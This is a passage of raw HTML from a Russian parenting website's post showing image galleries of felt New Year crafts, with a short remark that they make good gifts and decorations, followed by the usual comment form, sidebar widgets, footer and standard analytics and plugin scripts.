data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a292fd5d98.jpg 600w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a292fd5d98-172x300.jpg 172w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a292fd5d98-300x525.jpg 300w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a292fd5d98.jpg" /><noscript><img decoding="async" class="wp-image-13985 size-large size-full " src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a292fd5d98.jpg" alt="Новогодние поделки из фетра" width="600" height="1049" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a292fd5d98.jpg 600w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a292fd5d98-172x300.jpg 172w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a292fd5d98-300x525.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a><a href="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a2932a9b5f.jpg"><img decoding="async" class="wp-image-13986 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20608'%3E%3C/svg%3E" alt="Новогодние поделки из фетра" width="700" height="608" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a2932a9b5f-700x608.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a2932a9b5f-300x261.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a2932a9b5f-768x667.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a2932a9b5f.jpg 800w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a2932a9b5f-700x608.jpg" /><noscript><img decoding="async" class="wp-image-13986 size-large size-large " src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a2932a9b5f-700x608.jpg" alt="Новогодние поделки из фетра" width="700" height="608" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a2932a9b5f-700x608.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a2932a9b5f-300x261.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a2932a9b5f-768x667.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a2932a9b5f.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a><a href="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a28d938d70.jpg"><img decoding="async" class="wp-image-13987 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20467'%3E%3C/svg%3E" alt="Новогодние поделки из фетра" width="700" height="467" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a28d938d70-700x467.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a28d938d70-300x200.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a28d938d70-768x512.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a28d938d70.jpg 928w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a28d938d70-700x467.jpg" /><noscript><img decoding="async" class="wp-image-13987 size-large size-large " src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a28d938d70-700x467.jpg" alt="Новогодние поделки из фетра" width="700" height="467" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a28d938d70-700x467.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a28d938d70-300x200.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a28d938d70-768x512.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a28d938d70.jpg 928w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a><a href="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a28da042d0.jpg"><img decoding="async" class="wp-image-13988 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20700'%3E%3C/svg%3E" alt="Новогодние поделки из фетра" width="700" height="700" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a28da042d0-700x700.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a28da042d0-150x150.jpg 150w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a28da042d0-300x300.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a28da042d0-50x50.jpg 50w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a28da042d0.jpg 760w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a28da042d0-700x700.jpg" /><noscript><img decoding="async" class="wp-image-13988 size-large size-large " src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a28da042d0-700x700.jpg" alt="Новогодние поделки из фетра" width="700" height="700" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a28da042d0-700x700.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a28da042d0-150x150.jpg 150w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a28da042d0-300x300.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a28da042d0-50x50.jpg 50w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a28da042d0.jpg 760w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a><a href="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a2970024c8.png"><img decoding="async" class="wp-image-13989 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20414'%3E%3C/svg%3E" alt="Новогодние поделки из фетра" width="700" height="414" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a2970024c8-700x414.png 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a2970024c8-300x177.png 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a2970024c8-768x454.png 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a2970024c8.png 959w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a2970024c8-700x414.png" /><noscript><img decoding="async" class="wp-image-13989 size-large size-large " src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a2970024c8-700x414.png" alt="Новогодние поделки из фетра" width="700" height="414" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a2970024c8-700x414.png 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a2970024c8-300x177.png 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a2970024c8-768x454.png 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a2970024c8.png 959w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a><a href="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a2873d5506.jpg"><img decoding="async" class="wp-image-13990 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20700'%3E%3C/svg%3E" alt="Новогодние поделки из фетра" width="700" height="700" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a2873d5506.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a2873d5506-150x150.jpg 150w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a2873d5506-300x300.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a2873d5506-50x50.jpg 50w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a2873d5506-700x700.jpg" /><noscript><img decoding="async" class="wp-image-13990 size-large size-large " src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a2873d5506-700x700.jpg" alt="Новогодние поделки из фетра" width="700" height="700" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a2873d5506.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a2873d5506-150x150.jpg 150w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a2873d5506-300x300.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a2873d5506-50x50.jpg 50w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a><a href="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a298416e9d.png"><img decoding="async" class="wp-image-13991 size-large size-full " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20560%20719'%3E%3C/svg%3E" alt="Новогодние поделки из фетра" width="560" height="719" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a298416e9d.png 560w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a298416e9d-234x300.png 234w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a298416e9d-300x385.png 300w" data-lazy-sizes="(max-width: 560px) 100vw, 560px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a298416e9d.png" /><noscript><img decoding="async" class="wp-image-13991 size-large size-full " src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a298416e9d.png" alt="Новогодние поделки из фетра" width="560" height="719" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a298416e9d.png 560w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a298416e9d-234x300.png 234w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a298416e9d-300x385.png 300w" sizes="(max-width: 560px) 100vw, 560px" /></noscript></a><a href="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a299962828.png"><img decoding="async" class="wp-image-13992 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20592'%3E%3C/svg%3E" alt="Новогодние поделки из фетра" width="700" height="592" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a299962828-700x592.png 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a299962828-300x254.png 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a299962828.png 755w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a299962828-700x592.png" /><noscript><img decoding="async" class="wp-image-13992 size-large size-large " src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a299962828-700x592.png" alt="Новогодние поделки из фетра" width="700" height="592" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a299962828-700x592.png 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a299962828-300x254.png 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a299962828.png 755w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a></p><p>Можно сшить похожие украшения для друзей и близких и подарить в новогоднюю ночь.</p><p><a href="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a27ef7c6f5.jpg"><img decoding="async" class="wp-image-13993 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20612'%3E%3C/svg%3E" alt="Новогодние поделки из фетра" width="700" height="612" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a27ef7c6f5-700x612.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a27ef7c6f5-300x262.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a27ef7c6f5-768x671.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a27ef7c6f5.jpg 770w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a27ef7c6f5-700x612.jpg" /><noscript><img decoding="async" class="wp-image-13993 size-large size-large " src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a27ef7c6f5-700x612.jpg" alt="Новогодние поделки из фетра" width="700" height="612" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a27ef7c6f5-700x612.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a27ef7c6f5-300x262.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a27ef7c6f5-768x671.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a27ef7c6f5.jpg 770w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a><a href="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a27f013d02.jpg"><img decoding="async" class="wp-image-13994 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20548'%3E%3C/svg%3E" alt="Новогодние поделки из фетра" width="700" height="548" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a27f013d02-700x548.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a27f013d02-300x235.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a27f013d02-768x601.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a27f013d02.jpg 960w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a27f013d02-700x548.jpg" /><noscript><img decoding="async" class="wp-image-13994 size-large size-large " src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a27f013d02-700x548.jpg" alt="Новогодние поделки из фетра" width="700" height="548" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a27f013d02-700x548.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a27f013d02-300x235.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a27f013d02-768x601.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a27f013d02.jpg 960w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a></p><p style="text-align:justify;">Из фетра можно создать много интересных поделок. Их можно использовать в качестве подарков или украшения помещения.</p><div class="fpm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">Автор: <a href="https://shkolabuduschego.ru/author/lapkamoia0000" rel="nofollow">lapkamoia0000</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a></li></ul><div class="box_author"><div class="box-option"><span class="description"></span><div class="p_bold"> <span class="rating">Оцените статью:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="13975" data-total="0" data-rating="0" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:0%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(0 голосов, среднее: 0 из 5)</div></div> <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div><p class="meta dashed" style="margin-top:30px; width:100%;"> <span class="tags">Метки: </span></p></div><div id="comment"><div class="clear"></div><div id="respond"><div style="position:absolute;"><img style="border:none; position:absolute; left:15px; top:20px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh12.png"/><noscript><img style="border:none; position:absolute; left:15px; top:20px;" src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh12.png"/></noscript></div><h4 style="padding-top:20px; padding-left:100px;">Здесь вы можете написать комментарий к записи <span class="blue">"Идеи фетровых новогодних поделок"</span></h4><div id="cancel-comment-reply"> <a rel="nofollow" id="cancel-comment-reply-link" href="/podelki-svoimi-rukami/novogodnie-podelki-iz-fetra.html#respond" style="display:none;">Удалить текст комментария &raquo;</a></div><div class="clear"></div> <a name="recent_comments"></a><form action="https://shkolabuduschego.ru/wp-comments-post.php" method="post" id="commentform"><div style="width:40%; float:right;"><p> <label for="author">(*) Ваше имя:</label> <input type="text" name="author" id="author" value="" size="28" tabindex="1" /></p><p> <label for="email">(*) Ваш email (не публикуется): </label> <input type="text" name="email" id="email" value="" size="28" tabindex="2" /></p><p> <label for="url">Адрес вашего сайта:</label> <input type="text" name="url" id="url" value="" size="28" tabindex="3" /></p></div><div><input type='hidden' name='comment_post_ID' value='13975' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /> <input type="hidden" name="redirect_to" value="/podelki-svoimi-rukami/novogodnie-podelki-iz-fetra.html" /></div><textarea id="comment" name="comment" cols="100%" rows="10" tabindex="4" style="display: none;"></textarea><textarea id="new-comment" name="new-comment" cols="100%" rows="10" tabindex="4"></textarea><p><strong>Внимание:</strong> все отзывы проходят модерацию.</p><p style="float:right; margin-right:100px;"><input name="submit" type="submit" class="submit" tabindex="5" value="Отправить" /></p> <input type="hidden" name="comment_post_ID" value="13975" /> <a name="com_button"></a></form></div></div><div class="navi_single"><div class="navi_singleright"><a href="https://shkolabuduschego.ru/podelki-svoimi-rukami/novogodnie-podelki-iz-plastilina.html" rel="prev">Идеи новогодних поделок из пластилина</a></div><div class="navi_singleleft"><a href="https://shkolabuduschego.ru/podarki/chto-podarit-muzhu-na-novyy-god.html" rel="next">15 идей новогодних подарков для мужа</a></div></div> <a id="first-comment"></a></div></div><div class="c-4 sidebar" style="width:300px;padding-top:20px; margin-left:5px; "><div class="widget widget-working-hours" style="text-align:center;"><h2 class="widget-title" style="font-size:22px; text-align:left; margin-bottom:0px;">Это интересно:</h2><h4 style="text-align:left;">Посмотрите-)</h4><div class="box widget"><div class="textwidget"><div style="position:relative;"><img style="position:absolute; top: -102px; left:145px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh7.png"><noscript><img style="position:absolute; top: -102px; left:145px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh7.png"></noscript></div></div></div><div class="box widget"><div class="textwidget"><div style="width:240px;margin-top:-30px;margin-bottom:50px;"><a href="https://www.youtube.com/channel/UC_bqa8OQggGqbo1Fgv5HnQw" target="__blank" style="color: #3F3F3F;text-decoration: underline;text-transform: uppercase;font-size: 11px;font-weight: bold;" rel="noopener">6-летний мальчик ведет youtube-канал о Lego</a></div></div></div></div><div class="widget widget-recent"><div class="box widget"><div class="textwidget"><div style="position:relative; margin-top:-20px; "><img style="position:absolute; top: -45px; left:160px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/><noscript><img style="position:absolute; top: -45px; left:160px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/></noscript></div></div></div><div class="box widget"><h2 class="widget-title">Поиск по сайту</h2><div class="textwidget"><div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'https://shkolabuduschego.ru/poisk-po-saytu','arrow':false,'bg':'#ffffff','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по сайту','suggest':true,'target':'_blank','tld':'ru','type':2,'usebigdictionary':false,'searchid':2220508,'input_fg':'#666666','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'','input_placeholderColor':'#000000','input_borderColor':'#f6731d'}"><form action="https://yandex.ru/search/site/" method="get" target="_blank" accept-charset="utf-8"><input type="hidden" name="searchid" value="2220508"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no{display:none}</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script></div></div><div class="box widget"><div class="textwidget"><div style="width:100%; height:0;"></div><div style="position:relative;"><img style="position:absolute; bottom: -45px; left:150px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh2.png"/><noscript><img style="position:absolute; bottom: -45px; left:150px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh2.png"/></noscript></div></div></div><div class="box widget"><h2 class="widget-title">Игры онлайн для детей</h2><div class="textwidget"><div style="width:224px;"><h4 style="width:224px; text-align: center; border-bottom: 2px dashed #edd2a3; padding-bottom:15px; padding-top:10px; min-height: 80px;"><img class="alignleft size-full wp-image-10426" alt="angri" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" width="70" height="70" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2014/01/futbol-150x150.jpg" /><noscript><img class="alignleft size-full wp-image-10426" alt="angri" src="https://shkolabuduschego.ru/wp-content/uploads/2014/01/futbol-150x150.jpg" width="70" height="70" /></noscript></a> <span style="margin-left:10px; text-decoration: underline;"><a href="https://shkolabuduschego.ru/game-online/smeshariki-igry.html"><span style="color: 4e1609;">Игры со смешариками</span></a></span></h4></div><br></div></div><div class="box widget"><div class="textwidget"><div style="position:relative; margin-top:-20px; "><img style="position:absolute; top: -45px; left:160px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/><noscript><img style="position:absolute; top: -45px; left:160px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/></noscript></div></div></div><div class="box widget"><h2 class="widget-title">Реклама</h2><div class="textwidget"><div class="flat_side_1"></div></div></div></div></div></div></div></div><div id="footer"><div id="sub-footer" class="clearfix"><div style="position:relative;"> <img style="left:940px; top:-87px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh1.png"/><noscript><img style="left:940px; top:-87px;" src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh1.png"/></noscript></div><p id="copyright">&copy; 2026. <a href="https://shkolabuduschego.ru/" title="Школа моей мечты">Школа моей мечты</a>. Все материалы на сайте являются авторскими. Перепечатка возможна только при наличии активной ссылки.</p><div class="footer_social"><div class="widget widget-social" style="top:10px; width:180px; margin-bottom: 0px; right:0px;"><ul><li><a class="twitter-intro_footer" title="twitter" href="https://twitter.com/shkolaB" rel="nofollow" onclick="this.target='target'"></a></li><li><a class="social-intro_footer" title="Vkontakte" href="http://vk.com/club_shkola_school" rel="nofollow" onclick="this.target='target'"></a></li><li><a class="rss-intro_footer" title="RSS" href="https://shkolabuduschego.ru/feed" onclick="this.target='target'"></a></li></ul></div></div></div><div class="metrika"></div></div><div id="fb-root"></div> <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script> <script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter28258341 = new Ya.Metrika({id:28258341, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/28258341" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-143001175-15"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143001175-15');</script> <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script>  <script type="text/javascript">jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });</script> <div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/" data-jsfolder="https://shkolabuduschego.ru/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><link rel='stylesheet' id='fotorama.min.css-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.6.4' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.6.4' type='text/css' media='all' /> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/shkolabuduschego.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script> <script type="text/javascript" id="jquery_rating-js-extra">/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/shkolabuduschego.ru\/wp-admin\/admin-ajax.php","nonce":"de4c37a8fc","post_id":"13975"}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script> <script type="text/javascript" id="toc-front-js-extra">/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404" id="toc-front-js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" 